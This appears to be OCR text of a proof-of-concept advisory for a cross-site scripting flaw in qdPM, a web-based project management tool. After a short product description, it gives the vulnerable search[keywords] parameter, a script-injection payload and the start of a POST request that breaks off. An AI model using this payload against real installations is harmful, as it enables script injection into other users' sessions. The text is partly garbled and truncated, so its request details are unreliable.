
  Free project management tool for 
small team

  qdPM is a free web-based project 
management tool suitable for a small

team working on multiple projects.

  It is fully configurable. You can 
easy manage Projects, Tasks and People.

Customers interact

  using a Ticket System that is 
integrated into Task management.

=============================================
# POC - XSS

# Parameters : search[keywords]

# Attack Pattern : e">
<script>zi2u(9111)</script>

# POST Request : 
http://localhost/qdpm/index.php/configuration
=============================================
POST /qdpm/index.php/users HTTP/1.1

Content-Length: 73
